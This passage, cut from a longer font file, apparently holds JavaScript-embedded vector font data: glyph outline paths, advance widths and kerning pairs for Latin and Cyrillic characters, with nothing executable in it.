45xm312,-464r-43,157r311,0r0,-255r-139,0v-63,0,-113,38,-129,98","w":834},{"d":"373,-256r-119,0r0,210v0,25,-20,46,-46,46r-92,0v-25,0,-46,-21,-46,-46r0,-608v0,-26,20,-46,45,-46r403,0v146,0,255,84,255,222v0,108,-83,158,-184,178v41,15,71,50,111,113r89,141v16,26,9,46,-17,46r-117,0v-25,0,-59,-20,-75,-46r-83,-130v-25,-39,-61,-80,-124,-80xm462,-562r-208,0r0,168r208,0v56,0,127,-20,127,-84v0,-64,-71,-84,-127,-84","w":808,"k":{"-":20,"y":10,"w":10,"v":10,"u":10,"t":10,"s":10,"q":10,"o":10,"g":10,"e":10,"d":10,"c":10,"a":10,"Y":30,"X":20,"W":20,"V":20,"T":10}},{"d":"679,-700v25,0,46,20,46,46r0,46v0,26,-21,46,-46,46r-425,0r0,142r366,0v25,0,46,21,46,46r0,46v0,25,-21,46,-46,46r-366,0r0,144r424,0v25,0,45,20,45,45r0,47v0,25,-20,46,-46,46r-561,0v-26,0,-46,-21,-46,-47r0,-608v0,-25,21,-45,46,-45r563,0xm193,-808r0,-19v0,-35,21,-56,56,-56r47,0v35,0,56,21,56,56r0,19v0,35,-21,56,-56,56r-47,0v-35,0,-56,-21,-56,-56xm438,-808r0,-19v0,-35,21,-56,56,-56r47,0v35,0,56,21,56,56r0,19v0,35,-21,56,-56,56r-47,0v-35,0,-56,-21,-56,-56","w":745,"k":{"\u044a":40,"\u0443":40,"\u045e":40,"\u045a":40,"\u0459":40,"\u0447":40,"\u0442":40,"\u042d":10,"\u0424":10,"\u0417":10}},{"d":"90,-535r246,0r0,-62v0,-17,13,-30,30,-30r89,0v17,0,30,13,30,30r0,150v0,17,-13,30,-30,30r-226,0r0,387v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30","w":495},{"d":"241,-654r134,170r134,-170v19,-24,45,-46,85,-46r105,0v26,0,36,22,17,46r-232,294r246,314v19,24,9,46,-17,46r-104,0v-40,0,-66,-22,-85,-46r-149,-190r-149,190v-19,24,-45,46,-85,46r-104,0v-26,0,-36,-22,-17,-46r246,-314r-232,-294v-19,-24,-9,-46,17,-46r105,0v40,0,66,22,85,46","w":750,"k":{"\u044a":50,"\u0443":50,"\u0441":30,"\u0430":30,"\u0421":40,"\u0455":30,"\u0405":40,"\u0454":30,"\u0404":40,"\u045e":50,"\u045b":30,"\u045a":50,"\u0459":50,"\u0452":30,"-":50,"\u044d":20,"\u0447":50,"\u0444":30,"\u0442":50,"\u043e":30,"\u0437":20,"\u0435":30,"\u0431":30,"\u042d":20,"\u0424":60,"\u041e":40,"\u0417":20,"\u0451":30}},{"d":"229,-505r0,175r72,0v18,-143,125,-215,278,-215v173,0,282,93,282,277v0,184,-109,278,-282,278v-155,0,-263,-75,-279,-222r-71,0r0,182v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30xm579,-434v-69,0,-113,48,-113,166v0,118,44,167,113,167v69,0,113,-49,113,-167v0,-118,-44,-166,-113,-166","w":891,"k":{"\u044a":20,"\u0443":20,"\u045e":20,"\u045a":20,"\u0459":20,"\u0445":20,"\u0442":20,"\u0436":10,"\u0434":40}},{"d":"231,-492r81,123r81,-123v18,-27,39,-43,76,-43r106,0v24,0,28,24,15,43r-159,224r170,225v14,18,9,43,-15,43r-104,0v-37,0,-57,-17,-76,-43r-94,-127r-94,127v-19,26,-39,43,-76,43r-104,0v-24,0,-29,-25,-15,-43r170,-225r-159,-224v-13,-19,-9,-43,15,-43r106,0v37,0,58,16,76,43","w":624,"k":{"-":40,"u":10,"t":10,"q":20,"o":20,"g":20,"e":20,"d":20,"c":20,"a":10}},{"d":"596,0r-92,0v-25,0,-46,-20,-46,-45r0,-237r-22,0v-63,0,-100,41,-137,100r-86,136v-16,26,-50,46,-75,46r-112,0v-26,0,-33,-20,-17,-46r122,-194v28,-43,78,-104,126,-114v-68,-16,-101,-63,-126,-108r-106,-192v-15,-27,-10,-47,15,-47r113,0v25,0,52,15,70,47r76,135v39,70,80,99,137,99r22,0r0,-234v0,-26,21,-47,46,-47r92,0v25,0,46,21,46,47r0,234r22,0v57,0,98,-29,137,-99r76,-135v18,-32,45,-47,70,-47r113,0v25,0,30,20,15,47r-106,192v-25,45,-58,92,-126,108v48,10,98,71,126,114r122,194v16,26,9,46,-17,46r-112,0v-25,0,-59,-20,-75,-46r-86,-136v-37,-59,-74,-100,-137,-100r-22,0r0,237v0,25,-21,45,-46,45","w":1100,"k":{"\u044a":40,"\u0443":40,"\u0421":30,"\u0405":30,"\u0404":30,"\u045e":40,"\u045a":40,"\u0459":40,"-":50,"\u0447":40,"\u0442":40,"\u0431":20,"\u042d":20,"\u0424":40,"\u041e":30,"\u0417":20}},{"d":"455,-324r-201,0r0,186r201,0v57,0,82,-35,82,-93v0,-58,-25,-93,-82,-93xm254,-462r201,0v146,0,266,80,266,231v0,151,-120,231,-266,231r-341,0v-25,0,-44,-22,-44,-47r0,-607v0,-26,20,-46,46,-46r92,0v25,0,46,20,46,46r0,192xm819,-45r0,-609v0,-26,21,-46,46,-46r93,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-93,0v-25,0,-46,-20,-46,-45","w":1075},{"d":"375,-566r-36,0v-60,0,-102,16,-124,60v-16,33,-38,46,-66,46r-58,0v-13,0,-50,-9,-50,-54v0,-117,145,-190,281,-190r67,0v163,0,294,48,294,214v0,53,-21,105,-67,140v56,35,77,81,77,141v0,157,-106,213,-283,213r-104,0v-136,0,-281,-73,-281,-195v0,-45,37,-54,50,-54r58,0v28,0,51,13,70,54v17,36,60,57,120,57r70,0v77,0,116,-18,116,-75v0,-57,-39,-75,-116,-75r-88,0v-25,0,-46,-20,-46,-46r0,-40v0,-24,20,-46,44,-46r72,0v86,0,124,-20,124,-75v0,-55,-38,-75,-124,-75","w":723,"k":{"7":20}},{"d":"426,-865v34,0,54,-13,63,-35v6,-15,18,-25,34,-25r40,0v17,0,27,7,27,25v0,90,-66,145,-164,145v-98,0,-164,-55,-164,-145v0,-18,10,-25,27,-25r40,0v16,0,28,10,34,25v9,22,29,35,63,35xm736,0r-86,0v-25,0,-46,-21,-46,-46r0,-453r-255,453v-14,25,-45,46,-71,46r-162,0v-26,0,-46,-21,-46,-46r0,-608v0,-26,20,-46,46,-46r86,0v25,0,46,20,46,45r0,489r278,-488v14,-24,43,-46,67,-46r144,0v25,0,45,21,45,46r0,608v0,25,-21,46,-46,46","w":852},{"d":"184,0r-138,0v-26,0,-46,-21,-46,-46r0,-55v0,-26,20,-46,46,-46r16,0v27,0,53,9,82,9r35,0v90,0,129,-33,129,-122r0,-394v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,393v0,170,-123,261,-308,261","w":552,"k":{"z":10,"y":10,"x":20,"w":10,"v":10,"J":20,"A":20}},{"w":350},{"d":"143,-305v0,-110,-23,-220,-117,-335v-12,-14,-21,-26,-12,-40r28,-46v9,-15,27,-20,40,-11v148,97,213,267,213,432v0,165,-65,335,-213,432v-13,9,-31,4,-40,-11r-28,-46v-9,-14,0,-26,12,-40v94,-115,117,-225,117,-335","w":325},{"d":"94,-540r136,0r33,-114v8,-29,37,-46,80,-46r56,0v25,0,34,20,27,46r-33,114r145,0r33,-114v8,-29,37,-46,80,-46r56,0v25,0,34,20,27,46r-33,114r86,0v17,0,29,13,30,30r0,58v-1,17,-13,30,-30,30r-119,0r-41,144r103,0v17,0,30,13,30,30r0,58v0,17,-12,30,-29,30r-137,0r-32,114v-8,29,-37,46,-80,46r-56,0v-25,0,-34,-20,-27,-46r32,-114r-145,0r-32,114v-8,29,-37,46,-80,46r-56,0v-25,0,-34,-20,-27,-46r32,-114r-73,0v-17,0,-30,-13,-30,-30r0,-58v1,-17,13,-30,30,-30r106,0r41,-144r-103,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30xm357,-425r-42,150r151,0r42,-150r-151,0","w":837},{"d":"50,-527v0,-138,113,-183,264,-183v159,0,263,36,263,140v0,17,-13,30,-30,30r-73,0v-25,0,-43,-10,-56,-26v-17,-21,-54,-33,-92,-33v-79,0,-107,19,-107,67v0,113,369,57,369,284v0,57,-22,100,-59,130v29,27,49,63,49,110v0,138,-113,183,-264,183v-159,0,-263,-36,-263,-140v0,-17,13,-30,30,-30r73,0v25,0,43,10,56,26v17,21,54,33,92,33v79,0,107,-19,107,-67v0,-113,-369,-57,-369,-284v0,-56,21,-99,59,-129v-30,-28,-49,-63,-49,-111xm209,-287v0,48,91,66,182,97v20,-11,28,-30,28,-58v0,-48,-91,-66,-183,-97v-19,12,-27,30,-27,58","w":628},{"d":"229,-505r0,165r194,0r0,-165v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,165r138,0v129,0,218,43,218,170v0,127,-89,170,-218,170r-277,0v-17,0,-30,-13,-30,-30r0,-192r-194,0r0,192v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30xm715,-229r-123,0r0,118r123,0v40,0,64,-22,64,-59v0,-37,-24,-59,-64,-59","w":968},{"d":"301,-545v187,0,290,94,290,278v0,183,-102,277,-295,277v-172,0,-276,-56,-276,-159v0,-17,13,-30,30,-30r73,0v25,0,41,13,56,32v18,22,54,39,105,39v81,0,121,-32,129,-103r-173,0v-17,0,-30,-13,-30,-30r0,-51v0,-17,13,-30,30,-30r173,0v-7,-72,-47,-105,-124,-105v-51,0,-87,17,-105,39v-15,19,-31,32,-56,32r-73,0v-17,0,-30,-13,-30,-30v0,-103,104,-159,276,-159","w":621,"k":{"\u044a":20,"\u0443":20,"\u045e":20,"\u045a":20,"\u0459":20,"\u0445":20,"\u0442":20,"\u0436":10,"\u0434":40}},{"d":"30,-117v0,-303,458,-218,458,-354v0,-75,-38,-95,-124,-95r-35,0v-60,0,-102,16,-124,60v-16,33,-38,46,-66,46r-58,0v-13,0,-50,-9,-50,-54v0,-117,145,-190,281,-190r66,0v163,0,294,48,294,233v0,281,-458,221,-458,333r405,0v26,0,47,20,47,46r0,46v0,25,-21,46,-47,46r-542,0v-26,0,-47,-21,-47,-46r0,-71","w":702,"k":{"7":20,"4":30}},{"d":"12,-45r123,-465v41,-155,182,-190,324,-190r263,0v24,0,42,21,42,45r0,610v0,25,-21,45,-46,45r-92,0v-26,0,-46,-20,-46,-46r0,-123r-347,0r-33,123v-7,26,-32,46,-58,46r-96,0v-26,0,-41,-20,-34,-45xm312,-464r-43,157r311,0r0,-255r-139,0v-63,0,-113,38,-129,98","w":834},{"d":"30,-255r0,-24v0,-24,11,-40,29,-53r278,-197v22,-16,43,-3,43,20r0,84v0,30,-19,49,-43,66r-130,92r130,92v24,17,43,36,43,66r0,84v0,23,-21,36,-43,20r-278,-197v-18,-13,-29,-29,-29,-53","w":420},{"d":"215,-61r0,-31v0,-42,24,-66,66,-66r60,0v42,0,66,24,66,66r0,31v0,42,-24,66,-66,66r-60,0v-42,0,-66,-24,-66,-66xm365,-208r-110,0v-17,0,-30,-13,-30,-30v0,-177,216,-165,216,-248v0,-57,-35,-80,-111,-80r-25,0v-47,0,-89,16,-111,60v-16,33,-38,46,-66,46r-58,0v-13,0,-50,-9,-50,-54v0,-117,145,-190,268,-190r56,0v153,0,281,51,281,218v0,178,-230,162,-230,248v0,17,-13,30,-30,30","w":655},{"d":"64,-61r0,-31v0,-42,24,-66,66,-66r60,0v42,0,66,24,66,66r0,31v0,42,-24,66,-66,66r-60,0v-42,0,-66,-24,-66,-66xm198,-208r-77,0v-25,0,-45,-20,-46,-45r-14,-401v-1,-26,21,-46,46,-46r105,0v25,0,47,20,46,46r-14,401v-1,25,-21,45,-46,45","w":319},{"d":"40,-535r481,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-156,0r0,387v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-387r-156,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30","w":561,"k":{"\u0441":20,"\u0430":20,"\u0455":20,"\u0454":20,"\u045b":20,"\u0452":20,"-":50,",":80,"\u0444":20,"\u043e":20,"\u043b":40,"\u0435":10,"\u0434":80,"\u0451":10,".":80}},{"d":"50,-366r368,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-368,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30","w":468,"k":{"\u044d":30,"\u0442":50,"\u0437":30,"\u0436":30,"\u0434":50,"\u042d":30,"\u0425":50,"\u0422":50,"\u0417":30,"\u0416":50,"\u0414":40,"z":30,"x":40,"Z":50,"Y":80,"X":50,"W":50,"V":50,"T":50,"S":40,"J":50,"7":80,"3":20,"1":40,"\u040e":50,"\u0423":50}},{"d":"519,-266r-206,0v-177,0,-283,-56,-283,-219v0,-163,106,-219,283,-219r107,0v177,0,283,56,283,240r0,216v0,194,-106,252,-281,252r-124,0v-146,0,-257,-73,-257,-170v0,-45,37,-54,50,-54r58,0v28,0,46,13,66,46v15,25,50,40,100,40r90,0v75,0,114,-21,114,-114r0,-18xm330,-404r189,0r0,-60v0,-84,-39,-102,-116,-102r-73,0v-77,0,-116,18,-116,81v0,63,39,81,116,81","w":743,"k":{"7":20}},{"d":"40,-61r0,-31v0,-42,24,-66,66,-66r60,0v42,0,66,24,66,66r0,31v0,42,-24,66,-66,66r-60,0v-42,0,-66,-24,-66,-66xm40,-448r0,-31v0,-42,24,-66,66,-66r60,0v42,0,66,24,66,66r0,31v0,42,-24,66,-66,66r-60,0v-42,0,-66,-24,-66,-66","w":272},{"d":"56,-700r620,0v26,0,46,20,46,46r0,46v0,26,-20,46,-46,46r-218,0r0,517v0,25,-21,45,-46,45r-92,0v-25,0,-46,-20,-46,-45r0,-517r-218,0v-26,0,-46,-20,-46,-46r0,-46v0,-26,20,-46,46,-46","w":732,"k":{"-":50,",":100,"z":80,"y":90,"x":90,"w":90,"v":90,"u":80,"s":100,"r":80,"q":100,"p":80,"o":100,"n":80,"m":80,"g":100,"e":100,"d":100,"c":100,"a":100,"S":20,"Q":30,"O":30,"J":150,"G":30,"C":30,"A":80,".":100}},{"d":"432,-562r-178,0r0,268r178,0v96,0,167,-20,167,-134v0,-114,-71,-134,-167,-134xm115,-700r373,0v186,0,295,84,295,272v0,188,-109,272,-295,272r-234,0r0,110v0,25,-20,46,-46,46r-92,0v-25,0,-46,-21,-46,-46r0,-608v0,-26,20,-46,45,-46","w":803,"k":{",":100,"Z":20,"Y":40,"X":40,"W":10,"V":10,"J":100,"A":30,".":100}},{"d":"400,0v-30,6,-85,10,-130,10v-140,0,-210,-70,-210,-220r0,-460v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,163r136,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-136,0r0,179v0,68,35,104,86,104v26,0,45,-6,67,-6r18,0v17,0,30,13,30,30r0,52v0,15,-13,27,-30,30","w":450,"k":{"-":30,"y":20,"w":20,"v":20,"u":10,"t":10,"q":10,"o":10,"g":10,"e":10,"d":10,"c":10,"a":10}},{"d":"330,-134r96,0v77,0,116,-18,116,-77v0,-59,-39,-77,-116,-77r-96,0v-77,0,-116,18,-116,77v0,59,39,77,116,77xm402,-566r-50,0v-77,0,-116,18,-116,72v0,54,39,72,116,72r50,0v77,0,116,-18,116,-72v0,-54,-39,-72,-116,-72xm332,-704r92,0v145,0,274,54,274,203v0,50,-17,89,-66,129v66,35,94,96,94,162v0,143,-122,214,-279,214r-138,0v-157,0,-279,-71,-279,-214v0,-66,28,-127,94,-162v-49,-40,-66,-79,-66,-129v0,-149,129,-203,274,-203","w":756,"k":{"9":20,"7":40,"5":20,"3":20,"2":20,"0":20}},{"d":"432,-562r-178,0r0,268r178,0v96,0,167,-20,167,-134v0,-114,-71,-134,-167,-134xm115,-700r373,0v186,0,295,84,295,272v0,188,-109,272,-295,272r-234,0r0,110v0,25,-20,46,-46,46r-92,0v-25,0,-46,-21,-46,-46r0,-608v0,-26,20,-46,45,-46","w":803,"k":{",":100,"\u043b":20,"\u0434":60,"\u042f":-30,"\u0425":40,"\u041b":30,"\u0416":20,"\u0414":50,"\u0410":30,".":100}},{"d":"209,165r-109,0v-17,0,-30,-13,-30,-30r0,-805v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,805v0,17,-13,30,-30,30","w":309},{"d":"434,0r-70,0v-35,0,-56,-20,-70,-50r-281,-609v-10,-21,10,-41,32,-41r107,0v26,0,47,21,58,46r189,421r189,-421v11,-25,32,-46,58,-46r107,0v22,0,42,20,32,41r-281,609v-14,30,-35,50,-70,50","w":798,"k":{"-":50,",":100,"z":50,"y":50,"x":50,"w":50,"v":50,"u":50,"s":70,"r":50,"q":70,"p":50,"o":70,"n":50,"m":50,"g":70,"f":30,"e":70,"d":70,"c":70,"a":70,"S":20,"Q":30,"O":30,"J":130,"G":30,"C":30,"A":90,".":100}},{"d":"748,0r-91,0v-25,0,-46,-21,-46,-46r0,-516r-357,0r0,516v0,25,-21,46,-46,46r-92,0v-26,0,-46,-21,-46,-46r0,-608v0,-26,20,-46,45,-46r634,0v25,0,46,20,46,46r0,608v0,25,-21,46,-47,46","w":865},{"d":"364,0r-72,0v-27,0,-54,-17,-66,-43r-211,-449v-11,-24,-3,-43,20,-43r94,0v27,0,55,17,66,43r133,304r133,-304v11,-26,39,-43,66,-43r94,0v23,0,31,19,20,43r-211,449v-12,26,-39,43,-66,43","w":656,"k":{",":50,"q":20,"o":20,"g":20,"e":20,"d":20,"c":20,"a":20,".":50}},{"d":"70,-45r0,-609v0,-26,21,-46,46,-46r91,0v26,0,47,20,47,46r0,608v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-45xm-20,-808r0,-19v0,-35,21,-56,56,-56r39,0v35,0,56,21,56,56r0,19v0,35,-21,56,-56,56r-39,0v-35,0,-56,-21,-56,-56xm193,-808r0,-19v0,-35,21,-56,56,-56r39,0v35,0,56,21,56,56r0,19v0,35,-21,56,-56,56r-39,0v-35,0,-56,-21,-56,-56","w":324},{"d":"730,-462r219,0v146,0,266,80,266,231v0,151,-120,231,-266,231r-357,0v-25,0,-46,-20,-46,-46r0,-516r-104,0v-63,0,-113,38,-129,98r-112,418v-7,26,-32,46,-58,46r-99,0v-22,0,-38,-19,-32,-41r124,-469v41,-155,182,-190,324,-190r229,0v23,0,41,22,41,46r0,192xm949,-324r-219,0r0,186r219,0v57,0,82,-35,82,-93v0,-58,-25,-93,-82,-93","w":1235},{"d":"570,-216r-368,0v7,80,43,115,125,115v42,0,79,-12,96,-33v13,-16,31,-26,56,-26r73,0v17,0,30,13,30,30v0,104,-107,140,-267,140v-178,0,-285,-96,-285,-277v0,-180,108,-278,285,-278v178,0,285,95,285,271r0,28v0,17,-13,30,-30,30xm315,-434v-72,0,-110,40,-114,115r227,0v-3,-75,-39,-115,-113,-115","w":630,"k":{"y":20,"x":20,"w":10,"v":20}},{"d":"392,-203v41,0,75,-15,98,-30r0,-52r-101,0v-33,0,-52,18,-52,40v0,25,19,42,55,42xm425,-38v113,0,117,-15,156,-15r14,0v17,0,30,15,30,32r0,46v0,15,-13,27,-30,30v-30,6,-85,15,-170,15v-240,0,-395,-144,-395,-390v0,-246,155,-390,395,-390v220,0,375,95,375,336v0,131,-67,240,-231,240r-47,0v-12,0,-21,-9,-21,-20r0,-11v-31,22,-68,37,-121,37v-90,0,-158,-40,-158,-117v0,-76,68,-115,158,-115r110,0v0,-54,-22,-70,-68,-70v-28,0,-53,9,-65,22v-8,12,-21,18,-38,18r-50,0v-11,0,-20,-8,-20,-20v0,-71,70,-96,182,-96v98,0,176,42,176,146r0,131v38,0,68,-38,68,-145v0,-161,-99,-228,-250,-228v-172,0,-270,116,-270,282v0,166,99,282,270,282","w":830},{"d":"330,-427v-93,0,-126,49,-126,159v0,111,33,160,123,160v25,0,65,-7,106,-20r0,-288v-23,-6,-62,-11,-103,-11xm340,-545v95,0,210,25,262,55r0,625v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-150v-41,13,-81,25,-141,25v-156,0,-262,-94,-262,-278v0,-183,105,-277,310,-277","w":662},{"d":"258,-345r-77,309v-5,21,-25,36,-45,36r-100,0v-17,0,-29,-15,-25,-32r88,-355v30,-120,135,-148,245,-148r211,0v17,0,30,13,30,30r0,147r138,0v129,0,218,43,218,179v0,136,-89,179,-218,179r-277,0v-17,0,-30,-13,-30,-30r0,-387r-72,0v-44,0,-73,19,-86,72xm708,-247r-123,0r0,136r123,0v40,0,64,-24,64,-68v0,-44,-24,-68,-64,-68","w":961},{"d":"222,-82r-58,147v-12,29,-40,56,-77,56r-19,0v-42,0,-53,-22,-45,-66r29,-157v6,-31,42,-56,74,-56r40,0v52,0,75,29,56,76xm42,-448r0,-31v0,-42,24,-66,66,-66r60,0v42,0,66,24,66,66r0,31v0,42,-24,66,-66,66r-60,0v-42,0,-66,-24,-66,-66","w":274},{"d":"202,0r-86,0v-25,0,-46,-21,-46,-46r0,-608v0,-25,20,-46,45,-46r144,0v24,0,52,23,67,46r295,454r0,-455v0,-25,21,-45,46,-45r84,0v26,0,46,20,46,46r0,608v0,25,-20,46,-46,46r-162,0v-26,0,-55,-21,-71,-46r-270,-419r0,419v0,25,-21,46,-46,46","w":867},{"d":"455,-417r-226,0r0,387v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r365,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30xm406,-730r-63,102v-17,27,-40,56,-77,56r-13,0v-42,0,-58,-23,-45,-66r34,-112v9,-30,42,-56,74,-56r34,0v52,0,83,33,56,76","w":495},{"d":"50,-202r122,0r0,-89r-122,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30r122,0r0,-122v0,-17,13,-30,30,-30r58,0v17,0,30,13,30,30r0,122r128,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-128,0r0,89r128,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-368,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30","w":468},{"d":"50,-366r368,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-368,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30","w":468},{"d":"173,-305v63,11,110,58,110,135r0,95v0,58,38,92,78,92r20,0v17,0,30,13,30,30r0,53v0,17,-13,30,-30,30r-48,0v-115,0,-207,-53,-207,-194r0,-121v0,-35,-26,-61,-56,-61r-20,0v-17,0,-30,-13,-30,-30r0,-58v0,-17,13,-30,30,-30r20,0v30,0,56,-26,56,-61r0,-121v0,-141,92,-194,207,-194r48,0v17,0,30,13,30,30r0,53v0,17,-13,30,-30,30r-20,0v-40,0,-78,34,-78,92r0,95v0,77,-47,124,-110,135","w":421},{"d":"418,-30r0,-280v0,-83,-31,-117,-85,-117v-42,0,-73,27,-104,70r0,327v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,31v39,-38,81,-71,151,-71v80,0,134,32,172,94v56,-58,117,-94,186,-94v122,0,207,69,207,235r0,280v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-280v0,-83,-31,-117,-85,-117v-33,0,-72,27,-107,75v2,14,3,28,3,42r0,280v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30","w":1005,"k":{"y":20,"w":20,"v":20}},{"d":"239,-493r0,438v0,160,-70,230,-189,230v-30,0,-80,-3,-110,-10v-17,-4,-30,-15,-30,-30r0,-53v0,-17,13,-30,30,-30r15,0v18,0,31,7,50,7v30,0,65,-26,65,-114r0,-438v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30xm68,-637r0,-17v0,-35,21,-56,56,-56r61,0v35,0,56,21,56,56r0,17v0,35,-21,56,-56,56r-61,0v-35,0,-56,-21,-56,-56","w":301},{"d":"425,70v-240,0,-395,-144,-395,-390v0,-246,155,-390,395,-390v240,0,395,144,395,390v0,246,-155,390,-395,390xm425,-35v176,0,273,-114,273,-285v0,-171,-96,-285,-273,-285v-177,0,-273,114,-273,285v0,171,97,285,273,285xm431,-423v-62,0,-83,32,-83,104v0,71,21,103,86,103v33,0,57,-13,68,-30v9,-15,20,-24,36,-24r48,0v11,0,19,9,19,20v0,74,-67,110,-179,110v-123,0,-191,-61,-191,-179v0,-120,69,-181,188,-181v111,0,179,37,179,111v0,11,-9,19,-20,19r-47,0v-16,0,-27,-9,-36,-23v-11,-18,-35,-30,-68,-30","w":850},{"d":"24,-700r82,0v40,0,71,18,85,46r317,608v13,24,8,46,-17,46r-82,0v-40,0,-71,-18,-85,-46r-317,-608v-13,-24,-8,-46,17,-46","w":515},{"d":"606,-505r0,387r48,0v17,0,30,13,30,30r0,58v0,17,-13,30,-30,30r-564,0v-17,0,-30,-13,-30,-30r0,-475v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,387r208,0r0,-387v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30","w":694,"k":{"\u0443":20,"\u045e":20,"\u0442":40}},{"d":"500,-55r0,-185v0,-83,-38,-117,-93,-117v-49,0,-95,34,-131,70r0,257v0,17,-13,30,-30,30r-109,0v-17,0,-30,-13,-30,-30r0,-485r-67,0v-17,0,-30,-13,-30,-30r0,-53v0,-17,13,-30,30,-30r67,0r0,-42v0,-17,13,-30,30,-30r109,0v17,0,30,13,30,30r0,42r77,0v17,0,30,13,30,30r0,53v0,17,-13,30,-30,30r-77,0r0,111v46,-39,96,-71,171,-71v130,0,222,69,222,235r0,185v0,160,-70,230,-189,230v-30,0,-80,-3,-110,-10v-17,-4,-30,-15,-30,-30r0,-53v0,-17,13,-30,30,-30r15,0v18,0,31,7,50,7v30,0,65,-26,65,-114","w":729},{"d":"425,70v-240,0,-395,-144,-395,-390v0,-246,155,-390,395,-390v240,0,395,144,395,390v0,246,-155,390,-395,390xm425,-35v176,0,273,-114,273,-285v0,-171,-96,-285,-273,-285v-177,0,-273,114,-273,285v0,171,97,285,273,285xm410,-272r-63,0r0,108v0,13,-10,24,-24,24r-48,0v-13,0,-24,-11,-24,-24r0,-314v0,-13,11,-23,24,-23r211,0v76,0,133,43,133,114v0,56,-43,82,-96,92v22,8,37,26,58,58r47,73v8,14,5,24,-9,24r-61,0v-13,0,-31,-10,-40,-24r-43,-67v-13,-20,-32,-41,-65,-41xm456,-430r-109,0r0,87r109,0v30,0,67,-11,67,-44v0,-33,-37,-43,-67,-43","w":850},{"d":"467,-700r0,-61v0,-25,21,-45,46,-45r75,0v25,0,46,20,46,45r0,153v0,26,-20,46,-46,46r-334,0r0,517v0,25,-21,45,-46,45r-92,0v-25,0,-46,-20,-46,-45r0,-609v0,-26,20,-46,46,-46r351,0","w":644},{"d":"36,-500v0,-120,70,-204,310,-204r124,0v126,0,261,73,261,180v0,45,-37,54,-50,54r-58,0v-28,0,-50,-13,-66,-46v-16,-34,-54,-50,-104,-50r-147,0v-60,0,-86,21,-86,56v0,116,529,49,529,310v0,120,-70,204,-310,204r-148,0v-126,0,-261,-73,-261,-180v0,-45,37,-54,50,-54r58,0v28,0,50,13,66,46v16,34,54,50,104,50r171,0v60,0,86,-21,86,-56v0,-116,-529,-51,-529,-310","k":{"\u044f":10,"\u0447":20,"\u0445":20,"\u0442":20,"\u043b":20,"\u0436":20,"\u0434":30,"\u0425":20,"\u0422":20,"\u0416":20,"\u040e":20,"\u0423":20,"\u0409":20,"\u040a":20,"\u042a":20}},{"d":"288,-273r0,227v0,26,-21,46,-46,46r-91,0v-26,0,-47,-20,-47,-46r0,-518r-64,0v-17,0,-30,-13,-30,-30r0,-76v0,-17,13,-30,30,-30r312,0v17,0,30,13,30,30r0,76v0,17,-13,30,-30,30r-64,0r0,144v41,-35,98,-61,176,-61v157,0,283,77,283,256r0,179v0,25,-21,46,-47,46r-91,0v-25,0,-46,-20,-46,-46r0,-179v0,-77,-41,-118,-126,-118v-68,0,-113,28,-149,70","w":777,"k":{"\u0425":30,"\u0422":120,"\u0416":30,"\u040e":70,"\u0423":70}},{"d":"392,-704r109,0v136,0,281,73,281,205v0,45,-37,54,-50,54r-58,0v-28,0,-50,-13,-70,-54v-20,-41,-60,-67,-120,-67r-87,0v-122,0,-173,38,-180,149r262,0v25,0,46,20,46,46r0,41v0,25,-21,46,-46,46r-262,0v5,112,58,150,180,150r97,0v60,0,100,-26,120,-67v20,-41,42,-54,70,-54r58,0v13,0,50,9,50,54v0,132,-145,205,-281,205r-119,0v-239,0,-362,-111,-362,-354v0,-243,123,-354,362,-354","w":817,"k":{"\u044f":10,"\u0447":20,"\u0445":20,"\u0442":20,"\u043b":20,"\u0436":20,"\u0434":30,"\u0425":20,"\u0422":20,"\u0416":20,"\u040e":20,"\u0423":20,"\u0409":20,"\u040a":20,"\u042a":20}},{"d":"116,-700r92,0v26,0,46,21,46,47r0,515r425,0v25,0,46,20,46,46r0,46v0,26,-21,46,-46,46r-563,0v-25,0,-46,-20,-46,-45r0,-608v0,-26,20,-47,46,-47","w":735,"k":{"\u00b0":150,"`":150,"^":150,"-":50,"*":150,"'":150,"\"":150,"y":90,"w":70,"v":100,"Y":150,"W":130,"V":150,"U":30,"T":170,"Q":30,"O":30,"G":30,"C":30}},{"d":"476,-562r-208,0r0,168r208,0v56,0,127,-20,127,-84v0,-64,-71,-84,-127,-84xm84,-375r0,-279v0,-26,20,-46,45,-46r403,0v146,0,255,79,255,202v0,103,-83,153,-184,170r-593,0r0,-17v0,-17,13,-30,30,-30r44,0xm10,-30